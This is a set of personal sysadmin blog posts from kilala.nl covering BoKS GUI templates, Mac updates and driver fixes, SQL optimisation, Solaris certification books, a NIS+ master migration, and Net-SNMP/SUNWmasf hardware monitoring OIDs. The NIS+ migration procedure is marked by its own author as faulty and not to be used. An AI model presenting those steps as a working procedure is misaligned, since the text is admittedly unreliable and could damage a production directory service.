All resources for the management GUI are stored in $BOKS_lib/gui. There you will find four subdirectories.
Keon> ls $BOKS_lib/gui
etc
forms
public
tcl
To start with, the public directory contains those few files that are accessible without having logged on. Naturally these files are limited to the various login screens, ie password/certificate/securid. Nothing more, nothing less.
The etc directory contains all the template files (.tmpl) that are used to create the GUI, as well as all of the image files. Most images are limited to the black banner at the top.
The forms directory consists of files and directories that form the menu structure of the GUI. There's a .menu file for each option in the main menu and a directory containing more .menu's for options that have sub-menus. This directory also contains all of the .form files that are used to enter or edit information.
Finally, the tcl directory contains the TCL code that does the actual work. Whenever you've edited a form to update information in the database, this code gets used to perform the actual modifications.
One of the first mods that I wanted to make to our GUI was to include the names of the BoKS domain and the master/replica server in the black banner of each page. That way it would be impossible to mix up in which domain you're working, thus lowering the chance of FUBARs. Later on I also decided it would be a good idea to include the domain name in each page's title. Of course this mod isn't as useful if you're only running one domain.
To make the desired changes we'll need to edit a number of .tmpl files in $BOKS_lib/gui/etc/eng. The changes will be making are along these lines.
Original:
<html>
<title>
Welcome to FoxT BoKS
</title>
<body><body TEXT="000000" LINK="#0000FF" ALINK="#0000FF" VLINK="#0000FF">
<table bgcolor="black" width="100%">
<tr><td align="center">< IMG SRC="@PUBLIC@/eng/figs/welcome.gif" alt="Welcome to FoxT BoKS"></td></tr>
</table>
Modified:
<html>
<title>
CAT DOMAIN: Welcome to FoxT BoKS
</title>
<body><body TEXT="000000" LINK="#0000FF" ALINK="#0000FF" VLINK="#0000FF">
<table style="color: #000000;" bgcolor="black" width="100%">
<tr><td align="center"><IMG SRC="@PUBLIC@/eng/figs/welcome.gif" alt="Welcome to FoxT BoKS"></td></tr>
<tr><td align="center">CAT DOMAIN, running on master server<i>Andijvie</i></td></tr>
</table>
As you can see, all I did was slightly modify the TITLE tag and I've added an additional row to the banner table. I've also tweaked the text colour in the banner, so it's not black on black.
The abovementioned changes need to be made in all of the .tmpl files on the master server. If you like, you could also make the mods on the replica servers, assuming that you may at one point in time need to failover to one of them. You never know when the master server might croak.
kilala.nl tags: boks, sysadmin,
View or add comments (curr. 4)
2008-08-27 21:57:00
It's an obvious fact that I love Apple's Mac OS X. There's one feature though that's missing from OS X that I'd love to see implemented properly. So far, the guys who made App Fresh are doing great work in achieving this feature!
The feature in question: centralised updates for all the installed applications and prefpanes.
On my Macbook I have at least fifty different apps installed, each of which has its own way of getting updates. Some software, like Adium and iTerm, do automatic checks on their webservers and allow you to immediately install an update. Others, like Transmit and Unison, check for updates but require you to manually download and install a new version. It's all a bit hodge-podge. So how about we vie for a unified method of upgrading our software?
Enter the aforementioned AppFresh. After a brief configuration, AppFresh will search your hard drive for applications. Then, using the IUseThis.com database, it checks for new versions of your software and where to download them. Give AppFresh the order and he'll download and install all the updates in one fell swoop! Great!
Of course, such a course of action should only be used in production environments after testing all the new software versions. I also haven't checked yet, but I'm curious to see if you can point AppFresh at your own software repository. That way you could build your own, centralised software repo for your company. Possibilities!
kilala.nl tags: apple, other tech, sysadmin,
View or add comments (curr. 0)
2008-07-17 08:46:00
Bwahah, this is priceless :D
Yesterday I'd spent an hour or two writing a PHP+SQL script for one of my colleagues, so he could get his hands on the report he needed. We have this big database with statistics (gathered over the course of a year) and now it was a matter of getting the right info out of there. Let's say that what we wanted was the following:
For four quarters, per host, the total sum of the reported sizes of file systems.
Now, because my SQL skills aren't stellar what I did was create a FOR-loop on a "select distinct" of the hostnames from the table. Then, for each loop instance I'd "select sum(size)" to get the totals for one date. But because we wanted to know the totals for four quarters, said query was run four times with a different date. This means that to get my hands on said information I was running 168 * 4 = 672 queries in a row. All in all, it took our box fifteen minutes to come up with the final answer.
On my way to work this morning a thought struck me: I really ought to be able to do this with four queries, or even with -one-! What I want isn't that hard! And in a flash of insight it came to me!
SELECT hostname, date, SUM(size) AS total FROM vdisks WHERE (date="2007-10-03" OR date="2008-01-01" OR date="2008-04-01" OR date="2008-07-01") GROUP BY hostname, date;
The runtime of the total query has gone from 15 minutes, to 1 second. o_O
Holy shit :D I guess it -does- pay to optimize your queries and applications!
kilala.nl tags: work, unix, sysadmin,
View or add comments (curr. 0)
2008-02-13 06:55:00
Well carp! It seems that going from 10.4.11 to 10.5.2 in one go has broken a few things on my Macbook. Most notably, my FileVault home directory refuses to mount D:
Checking things out with fsck and Disk Utility Provides the following:
Checking catalog file.
Invalid key length.
Volume check failed.
Disk verification failed.
Ouch. Luckily the encrypted sparseimage will still mount, so I'm using rsync to copy all of my data out of the home directory. Thank Dog I have an external FW disk lying around. Also thank Dog that I make a backup recently :)
Remember kids! Always make backups!
Also, it seems that the tablet driver for my Wacom Graphire4 is incompatible with 10.5.2 as well. It was working nicely with 10.5.1, but not it's borked out :( I guess I'll have to wait for an updated version.
Oh well... While my Macbook is copying all of my data, I'll go have breakfast.
kilala.nl tags: apple, problem, sysadmin,
View or add comments (curr. 0)
2008-01-21 12:04:00
Ever since I upgraded my Powermac to Leopard it'd been having problems with my Wacom Graphire4 tablet. The tablet would work, but only in its very basic mode. I suspected driver issues, but couldn't figure out which driver to use.
I finally got it to work though. Here's how:
1. If you have a directory called "Pen Tablet" or "Wacom" in /Applications, go in there and run the uninstaller. Remove both the prefs and the software.
2. Go into /Library/Preferences and remove all mentions of "Wacom" or "Pen Tablet".
3. Go into /Library/Application Support and do the same.
4. Go into ~/Library/Preferences and do the same.
5. For good measure, use the Find function in Finder to search for other mentions of Wacom.
6. Download the proper driver over here.
7. Install the new driver.
It should work now :)
kilala.nl tags: apple, problem, sysadmin,
View or add comments (curr. 0)
2008-01-01 00:00:00
It takes at least a couple of years for a fledgling sys admin to build up his or her experience to a level where people will say: "Yeah! He's a good sysadmin.. He knows his way around the OS."
Most of the time of your first two or three years (assuming that you start admining in college) will be spent either with your nose in the books (learning new stuff) or with your nose to the grind stone (practicing the new stuff). A lot of time will be spent on basic grunt work, combined with maybe a couple of nice projects and some programming. But at some point in time a dreaded new word will drop on you like a brick from up on high... Management level that is...
_certification_
At first official vendor certification may seem like a humongous task! Especially if you take a look at the requirements that the vendor publishes on its website and at the sheer volume of the prep-books available. I had the same problem! One day may Field Managers mentioned that official certificates would look good on my resume and that I should go order a book or two... Which I did... And I subsequently try to read three times over... And just could not get through...
You see, I made the fatal mistake of wanting to cram everything in my head before even setting a date for the exam. This gave me way too much slack, causing me to lose interest at least two times over. So, after a bit of coaching from one of my friends/colleagues I came to the following conclusion on how to prepare for certification.
1. Get some experience :) Don't try to get certified immediately after being introduced to a new OS.
2. Take a look at the vendor's requirements for the certificate. These are usually published on their website.
3. Order one, maybe two good study books. I've created a small list of which books are good and which ones should be avoided.
4. Make a rough guestimate on how long you'll think you'll take studying. Don't make this any longer than two months, else you'll simply lose interest.
5. Order an exam voucher from your vendor.
6. Schedule the exam.
7. Start studying.
There's also a couple of other things that can really help you get the knack of things, ensuring that you'll be absolutely ready for the exam:
* Ask your employer to provide a sandbox system: a simple, small server which you are free to tinker with, configure, play with and break. This is an invaluable study tool!
* Purchase an account for a practice exam website (or get your employer to pitch in). The guys at Unixporting.com provide damn good test exams for Solaris Sysadmin 1 and 2, at a low price!
Most important of all: don't sweat it! A little excitement or a couple of shivers are good, but honestly: the fate of the world does not lean on your shoulders. If you don't make the exame, try, try try and try again. :)
Good luck!
kilala.nl tags: certification, unix, solaris, lpi, sysadmin,
View or add comments (curr. 3)
2008-01-01 00:00:00
When getting certified, one of the most important tools are your cram sessions. With books.. You know: dead trees? treeware? those big leafy things which you read?... But you gotta know which ones are good and which ones to avoid like the plague.
"Exam cram: Solaris 8 System Administrator" ~ Darrell L. Ambro, Coriolis press
478 pages, comes with seperate cram sheet with "everything you need to know for the exam".
Avoid this one. This is the book it bought at first as it got some good reviews at Amazon.com. It was also the one that I tried getting through three times over *ugh* Honestly, the book is written in a very dull style but worst of all: it really isn't that much of a cram book since the author misses almost all of the important stuff for the exams. Way too little detail, so I wouldn't recommend it to anyone, but the starting Solaris sysadmin who needs to find a start.
"Solaris: Sun Certified System Administrator for Solaris 8.0 study guide" ~ Global Knowledge, Osborne McGraw-Hill
892 pages, comes with CD containing practice exams and a digital copy of the book.
Now _this_ is what I'm talking about! My colleague Martijn recommended this book and it really _does_ cover everything you need to know to ace the exame, plus a little more. The authors don't brush over any subject and take on each and every topic in detail. Yes, it's a big book and it may take you a while to get through it, but it's worth it. The exames included on the CD are a bit dodgy and are only good for one, maybe two attempts. In any case I recommend that you go out and get an account for a trial exame site.
"Sun certified network administrator for Solaris 8 study guide" ~ Rick Bushnell, Sun Microsystems Press
462 pages, no extras
Martijn also tipped me off about this book; apparently he aced the test with this book. I have to admit that the book _does_ take its time in explaining everything to you and that Rick doesn't leave out any details. I have to warn you though that the author also made a couple of mistakes, that he likes repetition (sometimes a little too much) and that at times he underestimates the exame (tells you that you don't need to know what he's about to explain, when you do). All in all a good book, but I'm not too crazy about it.
kilala.nl tags: certification, unix, solaris, lpi, sysadmin,
View or add comments (curr. 0)
2008-01-01 00:00:00
In 2007 I got my LPI-1 certification. This certificate requires one to take two exams: LPI-101 and LPI-102. I've studied hard for both exams and created summaries of all of the stuff I had to learn. I thought I'd share my summaries with all of the other LPI students. I hope they are useful to you!
kilala.nl tags: certification, unix, lpi, sysadmin, summary,
View or add comments (curr. 1)
2008-01-01 00:00:00
Back in 2004, when I originally studied for my SCNA certification, I wrote a big summary based on the course books. I thought I'd share this summary with the rest of this world's students. Even though it was meant for the Solaris 8 SCNA exam, it should still be useful.
kilala.nl tags: certification, unix, solaris, sysadmin, summary,
View or add comments (curr. 0)
2008-01-01 00:00:00
In 2007 I got my LPI-1 certification. This certificate requires one to take two exams: LPI-101 and LPI-102. I've studied hard for both exams and created summaries of all of the stuff I had to learn. I thought I'd share my summaries with all of the other LPI students. I hope they are useful to you!
kilala.nl tags: certification, unix, lpi, sysadmin, summary,
View or add comments (curr. 5)
2008-01-01 00:00:00
EDIT: 23/11/2004
DO NOT USE THE FOLLOWING PROCEDURE! IT HAS PROVEN TO BE FAULTY AND SHOULD ONLY BE USED AS A GUIDELINE FOR MAKING YOUR OWN PROCEDURE!
I will try and correct all of the mistakes as soon as possible.. Please be patient...
At some point in time it may happen that your NIS+ master server has become too old or overloaded to function properly. Maybe you used old decrepid hardware to begin with, or maybe you have been using NIS+ in your organisation for ages :) Anywho, you've now reached the point where the new hardware has received its proper build and that the server is ready to assume its role as NIS+.
Of course you want things to go smoothly and with as little downtime as possible. Of course one of the methods to go about this is about to use the other procedure in this menu: "Rebuild your master". That way you'll literally build a new master server after which you reload all of the database contents from raw ASCII dumps.
The other method would be by using the procedure below :) This way you'll transfer mastership of all your NIS+ database from the current master to the new one. I must admit that I haven't used this procedure in our production environment as of yet (15/11/04), but I will in about a week! But even after that time, after I've added alterations and after I've fixed any errors, don't come sueing me because the procedure didn't work for you. NIS+ can be a fickle little bitch if she really wants to...
This procedure requires that your new NIS+ master server is already a replica server. There are numerous books and procedures on the web which describe how to promote a NIS+ client into a replica, but I'll include that procedure in the menu sometime soon.
Before you begin, disable replication of NIS+ on any other replica servers you may have running. This is easily done by killing the rpc.nisd process on each of these systems. Beware though that all of the replicas do need to remain functioning NIS+ clients! This ensures that their NIS_COLD_START gets updated.
Log in to both the current master and the replica server you wish to upgrade. Become root on both systems.
On the master server:
# for table in `nisls`
>do
>nismkdir -m $replica $table
>done
# cd /var/nis/data
# scp root.object $user@$replica:/tmp
On the replica server:
# cd /var/nis/data
# mv /tmp/root.object .
# chown root:root root.object
# chmod 644 root.object
Kill all NIS processes on both the master and the replica in question. Then restart on the replica using:
# /usr/sbin/rpc.nisd -S 0
# /usr/sbin/nis_cachemgr -i
Verify that the replica server is now recognised as the current master server by using the following commands.
# nisshowcache -v
# niscat -o groups_dir.`domainname`.
# niscat -o org_dir.`domainname`.
# niscat -o `domainname`.
If the replica system is not recognised as the master, re-run the for-loop which was described above. This will re-run the nismkdir command for each table that isn't configured properly.
# for table in `nisls`
>do
> nischown `hostname` $table.`domainname`.
> for subtable in `nisls $table | grep -v $table`
> do
> nischown `hostname` $subtable.$table
> done
>done
Once again verify the ownership of the tables which you just modified.
# niscat -o `domainname`.
# niscat -o passwd.org_dir
Checkpoint the whole NIS+ domain.
# for table in `nisls`
>do
>nisping -C $table
>done
Kill all NIS+ daemons on the new master. Then restart using:
# /usr/sbin/rpc.nisd
# /usr/sbin/nis_cachemgr -i
Currently the old master has reverted to replica status. If you want to remove the old master from the infrastructure as a server, proceed with the next section.
Login to both the new master and the old master. Become root on both.
On the new master:
# for table in `nisls`
>do
>nisrmdir -s $oldmaster $table
>done
Checkpoint the whole NIS+ domain.
# for table in `nisls`
>do
>nisping -C $table
>done
Now make the old NIS+ master a client system.
# rm -rf /var/nis
# /usr/sbin/rpc.nisd
# nisinit -c -H $newmaster
# nisclient -i -d `domainname` -h $newmaster
kilala.nl tags: tutorial, sysadmin, unix,
View or add comments (curr. 0)
2008-01-01 00:00:00
In some cases you're going to want to use Net-SNMP on your Solaris hosts, while still being able to monitor Sun-specific SNMP objects. It took me a while to get all of this to work and it's a bit of a puzzle, but here's how to make it work.
In our current environment at $CLIENT we want to standardise all of our UNIX hosts to the Net-SNMP agent software. This will allow us to use a configuration file which can be at least 60% identical on each host, making life just a little bit easier for all of us. Unfortunately Net-SNMP isn't equipped to deal with all of Sun's specific SNMP objects, so we're going to have to make a few big modifications to the software.
Of course packaging all these changes into one big .PKG is the nicest way of ensuring that all required changes are made in one blow, so that's what I've done. Unfortunately I cannot share this package with you, since it contains quite a large amount of $CLIENT internal information. I may be tempted at another time to recreate a non-$CLIENT version of the package that can be used elsehwere.
The latest versions of Net-SNMP comes with experimental LM_Sensors support for Sun hardware. Oddly, I've found that you need to drop one version below the latest version to get it to work nicely with Solaris 8. So here's the steps to take...
--with-mib-modules="host disman/event-mib ucd-snmp/diskio smux agentx disman/event-mib ucd-snmp/lmSensors" --with-perl-module
/usr/bin/crle -c /var/ld/ld.config -l /lib:/usr/lib:/usr/local/lib:/usr/local/ssl/lib
PLEASE NOTE: SUNWmasf will currently (july of 2006) only get useful results on the following models: V210, V240, V250, V440, V1280, E2900, N210, N240, N440, N1280. On other systems you may have more luck using the LM_Sensors pieces of Net-SNMP. They have been tested to work on E450, V880 and 280R.
As I mentioned earlier Net-SNMP with LM_Sensors can only gather limited amounts of Sun specific information. That's besides the fact that it is also still an experimental feature. So we're going to need an alternative SNMP agent to gather more information for us. Enter the SUNWmasf package.
SUNWmasf and its components may be downloaded from the Sun Microsystems website. Either use this direct link (which may be subject to change), or go to www.sun.com/download and search for "Sun SNMP Management Agent".
You can opt to install SUNWmasf manually on each of your clients, but it would be much nicer to include it into your custom made package. To have a full list of all the files and symlinks that you should include, you can take a peek at the prototype file I made for the package. It includes all the files required for Net-SNMP.
Installation of the software couldn't be easier. Just run the following command, after extracting the .TAR.Z file that contains SUNWmasf.
pkgadd -d . SUNWescdl SUNWescfl SUNWeschl SUNWescnl SUNWescpl SUNWmasf SUNWmasfr
Go into /etc/opt/SUNWmasf/conf and replace the snmpd.conf file with the following:
rocommunity public
agentaddress 1161
agentuser daemon
agentgroup daemon
The configuration file for Net-SNMP is located in /usr/local/share/snmp. You will need to make a whole bunch of changes over here that I won't cover, like security ACLs, SNMP trap hosts and bunches of other stuff. However, you _will_ need to add the following lines to allow Net-SNMP to talk to SUNWmasf.
proxy -c public localhost:1161 .1.3.6.1.4.1.42
proxy -c public localhost:1161 .1.3.6.1.2.1.47
Since SUNWmasf relies upon Net-SNMP, it will need to be started after that piece of software. The prototype file I mentioned earlier already takes this into account, but if you're not going to use it just make sure that /etc/init.d/masfd gets called _after_ /etc/init.d/snmpd during the boot process.
Also, I've noticed that SUNWmasf will need about thirty seconds before it can be read using commands like snmpget and snmpwalk.
As you may well know, SNMP is a tangly web of numerical identifiers. I will make a nice overview of the various useful OIDs that you can use for monitoring through both LM_Sensors and SUNWmasf. However, I will put these in a seperate document, since it falls outside the scope of this mini-howto.
kilala.nl tags: sysadmin, unix, solaris, nagios,
View or add comments (curr. 0)
2008-01-01 00:00:00
In my mini-howto about monitoring Sun specific SNMP objects through Net-SNMP I refered to a few interesting objects which could be read through SUNWmasf.
Unfortuntately I can currently only list details for two of the supported models, since I do not have test boxen for the other models. The following lists are only a small selection from all possible objects, that we found interesting. A full list of available options can be obtained by running:
snmpwalk -c public localhost .1.3.6.1.2.1.47.1.1.1.1.2
Details about the structure of the various MIBs can be found in other articles in the Sysadmin section of my website. Just browse through the menu on the left. Point is that the lists below only list the OID _within_ the specific sub-trees (for example: .1.3.6.1.2.1.47.1.1.1.1.2.46). As I said: details on actually _reading_ these values will be contained in another document.
The possible values for service indicators (enterprise.42.2.70.101.1.1.12.1.2.$OID) are:
1 = unknown, 2 = off, 3 = on, 4 = alternating
The possible values for the keyswitch (enterprise.42.2.70.101.1.1.9.1.1.$OID) are:
1 = unknown, 2 = stand-by, 3 = normal, 4 = locked, 5 = diag
Object |
Description |
Unit |
.21 .23 .25 and .27 |
HDD[0-3] Service required indicator |
Integer |
.39 |
SYSTEM Service required indicator |
Integer |
.33 and .36 |
PSU[0-1] Service required indicator |
Integer |
.69 and.70 |
CPU[0-1] Core temperature |
Degrees |
.71 |
SYSTEM Enclosure temperature |
Degrees |
.99 and .100 |
PSU[0-1] Over-temperature warning |
Integer |
.81 .82 and .83 |
SYSTEM Enclosure fan[0-2] tacho meter |
Integer |
.84 .85 .86 and .87 |
CPU[0-1] Fan[0-1] tacho meter |
Integer |
.91 and .92 |
PSU[0-1] Fan underspeed warning |
Integer |
.31 and .34 |
PSU[0-1] Active (power?) |
Integer |
.28 .30 .32 and .34 |
HDD[0-3] Service Required indicator |
Integer |
.37 and .41 |
PSU[0-1] Service Required indicator |
Integer |
.46 |
SYSTEM Service Required indicator |
Integer |
.43 |
Keyswitch |
Integer |
.98 .100 .102 and .104 |
CPU[0-3] Core temperature |
Degrees |
.106 |
MOBO temperature |
Degrees |
.107 |
SCSI temperature |
Degrees |
.131 and .132 |
PSU[0-1] Predict fan fault |
Integer |
.121 |
PCIFAN tacho meter |
Integer |
.122 and .123 |
CPUFAN[0-1] tacho meter |
Integer |
.36 and .40 |
PSU[0-1] Power OK |
Integer |
.124 .125 .126 and .127 |
CPU[0-3] Power fault |
Integer |
.128 |
MOBO Power fault |
Integer |
kilala.nl tags: sysadmin, unix, solaris, nagios,
View or add comments (curr. 0)
2008-01-01 00:00:00
In my mini-howto about monitoring Sun specific SNMP objects through Net-SNMP I refered to a few interesting objects which could be read through LM_Sensors.
Unfortuntately I can currently only list details for two of the supported models, since I do not have test boxen for the other models. The following lists are only a small selection from all possible objects, that we found interesting. A full list of available options can be obtained by running:
snmpwalk -c public -m ALL localhost .1.3.6.1.4.1.2021.13
Details about the structure of the various MIBs can be found in other articles in the Sysadmin section of my website. Just browse through the menu on the left. Point is that the lists below only list the OID _within_ the specific sub-trees (for example: .1.3.6.1.4.1.2021.13.16.5.1.2.9). As I said: details on actually _reading_ these values will be contained in another document.
Object |
Description |
Unit |
2.1.2.1 and .2 |
CPU[0-1] Core temperature |
Integer * |
2.1.2.3 |
SYSTEM Enclosure temperature |
Integer * |
5.1.2.2 |
SYSTEM Service required indicator |
Integer |
5.1.2.5 |
PSU[0-1] Service required indicator |
Degrees |
5.1.2.10 .12 .14 and .16 |
HDD[0-3] Service required indicator |
Integer |
5.1.2.18 |
Keyswitch |
Integer |
5.1.2.4 and .7 |
PSU[0-1] Activity (power?) |
Integer |
*: In order to get the real temperature, you will need to divide the integer contained within this variable by 65.526. For some odd reason Net-SNMP does not store the real temperature in degrees Centrigrade.
2.1.2.1 .2 .3 and .4 |
CPU[0-3] Core temperature |
Integer * |
2.1.2.5 .6 .7 and .8 |
CPU[0-3] Ambient temperature |
Integer * |
2.1.2.9 |
SCSI temperature |
Integer * |
.10 |
MOBO temperature |
Integer * |
.98 .100 .102 and .104 |
CPU[0-3] Core temperature |
Degrees |
.106 |
MOBO temperature |
Degrees |
.107 |
SCSI temperature |
Degrees |
5.1.2.2 |
SYSTEM Service required indicator |
Integer |
5.1.2.6 and .10 |
PSU[0-1] Service required indicator |
Integer |
5.1.2.12 .14 .16 and .18 |
HDD[0-3] Service required indicator |
Integer |
5.1.2.20 |
Keyswitch |
Integer |
5.1.2.4 and .8 |
PSU[0-1] Power OK |
Integer |
*: In order to get the real temperature, you will need to divide the integer contained within this variable by 65.526. For some odd reason Net-SNMP does not store the real temperature in degrees Centrigrade.
kilala.nl tags: sysadmin, unix, nagios,
View or add comments (curr. 0)
2008-01-01 00:00:00
I have to admit that figuring out how all the parts of SNMP on Sun stick together took me a little while. Just like when I was learning Nagios it took me about a week of mucking about to gain clarity. Now that I've figured it out, I thought I'd share it with you...
First off, everything I will describe over here depends on the availability of two pieces of software on your clients: Net-SNMP and SUNWmasf. See the article on combining the two for further details on installing and configuring this software.
We should begin by verifying that you can read from each of the important pieces of the SNMP tree. You can verify this by running the following three commands on your client system. Each should return a long list of names, numbers and values. Don't worry if it doesn't make sense yet.
snmpwalk -c public localhost .1.3.6.1.2.1.47
snmpwalk -c public localhost .1.3.6.1.4.1.42
snmpwalk -c public -m ALL localhost .1.3.6.1.4.1.2021.13
Incidentally you should also be able to access the same parts of the SNMP tree remotely (from your Nagios server, for example).
snmpwalk -c public $remote_client .1.3.6.1.2.1.47
snmpwalk -c public $remote_client .1.3.6.1.4.1.42
snmpwalk -c public -m ALL $remote_client .1.3.6.1.4.1.2021.13
Please keep in mind that you should replace the word "public" in all the examples with the community string that you've chosen for your SNMP agents. It could very well be something other than "public".
Now that we've made sure that you can actually talk to your SNMP agent, it's time to figure out which components you want to find out about. The easy way to find out all components that are available to you is by running the following command.
snmpwalk -c public localhost .1.3.6.1.2.1.47.1.1.1.1.2
Let me explain what the output of this command really means... The SNMP sub-tree MIB-2.1.1.1.1 contains descriptive information of system-specific SNMP objects. Each object has a sub-object in the following sub-trees (each number follows after MIB-2.1.1.1.1).
Sub-OID |
Description |
Sub-OID |
Description |
.1 |
entPhysicalIndex |
.9 |
entPhysicalFirmwareRev |
.2 |
entPhysicalDescr |
.10 |
entPhysicalSoftwareRev |
.3 |
entPhysicalVendorType |
.11 |
entPhysicalSerialNum |
.4 |
entPhysicalContainedIn |
.12 |
entPhysicalMfgName |
.5 |
entPhysicalClass |
.13 |
entPhysicalModelName |
.6 |
entPhysicalParentRelPos |
.14 |
entPhysicalAlias |
.7 |
entPhysicalName |
.15 |
entPhysicalAssetID |
.8 |
entPhysicalHardwareRev |
.16 |
entPhysicalIsFRU |
In this case all the sub-objects under .2 contain descriptions of the various components that are human readable. What you need to do now is go through the complete list of descriptions to pick those elements that you want to access remotely through SNMP. You will see that each entry has a number behind the .2. Each of these numbers is the unique component identifier within the system, meaning that we are lucky enough to have the same identifier within other parts of the SNMP tree.
$ snmpwalk -c public localhost .1.3.6.1.2.1.47.1.1.1.1.2 | grep Core
SNMPv2-SMI::mib-2.47.1.1.1.1.2.98 = STRING: "CPU 0 Core Temperature Monitor"
SNMPv2-SMI::mib-2.47.1.1.1.1.2.100 = STRING: "CPU 1 Core Temperature Monitor"
SNMPv2-SMI::mib-2.47.1.1.1.1.2.102 = STRING: "CPU 2 Core Temperature Monitor"
SNMPv2-SMI::mib-2.47.1.1.1.1.2.104 = STRING: "CPU 3 Core Temperature Monitor"
$ snmpwalk -c public localhost .1.3.6.1.2.1.47.1.1.1.1 | grep "\.98 ="
SNMPv2-SMI::mib-2.47.1.1.1.1.2.98 = STRING: "CPU 0 Core Temperature Monitor"
SNMPv2-SMI::mib-2.47.1.1.1.1.3.98 = OID: SNMPv2-SMI::zeroDotZero
SNMPv2-SMI::mib-2.47.1.1.1.1.4.98 = INTEGER: 94
SNMPv2-SMI::mib-2.47.1.1.1.1.5.98 = INTEGER: 8
SNMPv2-SMI::mib-2.47.1.1.1.1.6.98 = INTEGER: -1
SNMPv2-SMI::mib-2.47.1.1.1.1.7.98 = STRING: "040349/adbs04:CH/C0/P0/T_CORE"
SNMPv2-SMI::mib-2.47.1.1.1.1.8.98 = ""
SNMPv2-SMI::mib-2.47.1.1.1.1.9.98 = ""
SNMPv2-SMI::mib-2.47.1.1.1.1.10.98 = ""
SNMPv2-SMI::mib-2.47.1.1.1.1.11.98 = ""
SNMPv2-SMI::mib-2.47.1.1.1.1.12.98 = ""
SNMPv2-SMI::mib-2.47.1.1.1.1.13.98 = ""
SNMPv2-SMI::mib-2.47.1.1.1.1.14.98 = ""
SNMPv2-SMI::mib-2.47.1.1.1.1.15.98 = ""
SNMPv2-SMI::mib-2.47.1.1.1.1.16.98 = INTEGER: 2
Aside from the fact that the sub-OID we have found for our object is used in other parts of the tree, there's another parameter that makes its return. The character string in .7 is reused in the SUN MIB as well, as you will see in a moment.
Let's see what happens when we take our sub-OID .98 to the SUN MIB tree...
$ snmpwalk -c public localhost .1.3.6.1.4.1.42.2.70.101.1.1 | grep "\.98 ="
SNMPv2-SMI::enterprises.42.2.70.101.1.1.2.1.1.98 = INTEGER: 2
SNMPv2-SMI::enterprises.42.2.70.101.1.1.2.1.2.98 = INTEGER: 2
SNMPv2-SMI::enterprises.42.2.70.101.1.1.2.1.3.98 = INTEGER: 7
SNMPv2-SMI::enterprises.42.2.70.101.1.1.2.1.4.98 = INTEGER: 2
SNMPv2-SMI::enterprises.42.2.70.101.1.1.2.1.5.98 = STRING: "040349/adbs04:CH/C0/P0"
SNMPv2-SMI::enterprises.42.2.70.101.1.1.6.1.1.98 = INTEGER: 2
SNMPv2-SMI::enterprises.42.2.70.101.1.1.6.1.2.98 = INTEGER: 3
SNMPv2-SMI::enterprises.42.2.70.101.1.1.6.1.3.98 = Gauge32: 60000
SNMPv2-SMI::enterprises.42.2.70.101.1.1.8.1.1.98 = INTEGER: 3
SNMPv2-SMI::enterprises.42.2.70.101.1.1.8.1.2.98 = INTEGER: 0
SNMPv2-SMI::enterprises.42.2.70.101.1.1.8.1.3.98 = INTEGER: 1
SNMPv2-SMI::enterprises.42.2.70.101.1.1.8.1.4.98 = INTEGER: 41
SNMPv2-SMI::enterprises.42.2.70.101.1.1.8.1.5.98 = INTEGER: 0
SNMPv2-SMI::enterprises.42.2.70.101.1.1.8.1.6.98 = INTEGER: 0
SNMPv2-SMI::enterprises.42.2.70.101.1.1.8.1.7.98 = INTEGER: 0
SNMPv2-SMI::enterprises.42.2.70.101.1.1.8.1.8.98 = INTEGER: 0
SNMPv2-SMI::enterprises.42.2.70.101.1.1.8.1.9.98 = INTEGER: 97
SNMPv2-SMI::enterprises.42.2.70.101.1.1.8.1.10.98 = INTEGER: -10
SNMPv2-SMI::enterprises.42.2.70.101.1.1.8.1.11.98 = INTEGER: 102
SNMPv2-SMI::enterprises.42.2.70.101.1.1.8.1.12.98 = INTEGER: -20
SNMPv2-SMI::enterprises.42.2.70.101.1.1.8.1.13.98 = INTEGER: 120
SNMPv2-SMI::enterprises.42.2.70.101.1.1.8.1.14.98 = Gauge32: 0
SNMPv2-SMI::enterprises.42.2.70.101.1.1.8.1.15.98 = Hex-STRING: FC
SNMPv2-SMI::enterprises.42.2.70.101.1.1.8.1.16.98 = INTEGER: 1
Take a look at 2.1.5.98... Looks familiar? At least now you're sure that you're reading the right sub-object :) The list in the example above looks quite complicated, but there's a little help in the shape of a .PDF I once made. This .PDF shows the basic structure of the objects inside enterprises.42.2.70.101.1.1.
You should immediately notice though that the returns of the command are divided into three groups: ...101.1.1.2, ...101.1.1.6 and ...101.1.1.8. Matching these groups up to the .PDF you'll see that these groups are respectively sunPlatEquipmentTable (which is an expansion on the information from MIB-2), sunPlatSensorTable (which contains a description of the sensor in question) and sunPlatNumericSensorTable (which contains all kinds of real-life values pertaining to the sensor).
In this case the most interesting sub-OID is enterprises.42.2.70.101.1.1.8.1.4.98, sunPlatNumericSensorCurrent, which obviously contains the current value of the sensor readings. Putting things into perspective this means that the core temperature of CPU0 at the time of the snmpwalk was 41 degrees centigrade.
So... Now you know how to find out the following things:
You can now do loads of things! For example, you can use your monitoring software to verify that certain values don't exceed a set limit. You wouldn't want your CPUs to get hotter than 65 degrees now, do you?
kilala.nl tags: sysadmin, unix, nagios, solaris,
View or add comments (curr. 2)
2008-01-01 00:00:00
For some reason unknown to me Sun has always kept their MIB file rather closed and hard to find. There's no place you can actually download the file. You will have to extract the file from the SUNWmasf package if you want to take a look at it.
To help us sysadmins out I've published the file over here. I do not claim ownership of the file in any way. Sun has the sole copyright of the file. I just put it here, so people can easily read through the file.
kilala.nl tags: sysadmin, unix, nagios, solaris,
View or add comments (curr. 0)
2008-01-01 00:00:00
Monitoring Dell and HP systems through SNMP is as big a puzzle as using SNMP on Sun Microsystems' boxen. Luckily I've come a long way into figuring out how to use Net-SNMP together with HP's SIM and Dell's OpenManage.
Just like with our Solaris boxen, we want to use the Net-SNMP daemon as the main daemon on our Linux systems. At $CLIENT we use Red Hat ES3 on a great variety of Dell and HP hardware. And as was the case with SUNWmasf on Solaris, we're going to need both Dell's and HP's custom SNMP agents to monitor out hardware-specific SNMP objects. Enter SIM and OpenManage. In the next few paragraphs I'll tell you all about installing and configuring the whole deal.
Naturally it would be great if you could package all of these files into one nice .RPM, since that'll make the whole installation process a snap. Especially if you want to roll it out across hundreds of servers. I'll be making such a package for $CLIENT, but unfortunately I cannot distribute it (which is logical, what with all the proprietary info that goes into the package). Maybe, some day I'll make a generic .RPM which you guys can use.
Just like everyone else HP also chooses to hide the installer for their SNMP agent quite deeply into their website. You will need to go to their download site and browse to the software section for your model of server. Once there you choose "Download drivers and software" and you pick your Linux flavour (in our case RHEL3). From there go to "Software - Systems management" where you can finally choose "A Collection of SNMP Protocol Tools from Net-SNMP for $YOUR_FLAVOUR". *phew* To help you get there, here's the direct link to the RHES3 version of the package.
